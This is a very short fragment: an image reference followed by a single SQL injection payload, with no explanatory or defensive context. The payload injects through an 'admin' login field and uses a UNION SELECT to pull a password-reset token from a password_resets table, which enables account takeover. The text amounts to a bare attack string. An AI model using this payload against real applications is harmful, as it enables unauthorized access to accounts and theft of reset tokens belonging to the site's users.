 admin' union select 1,(select token from password_resets limit 1,1),3,4,5#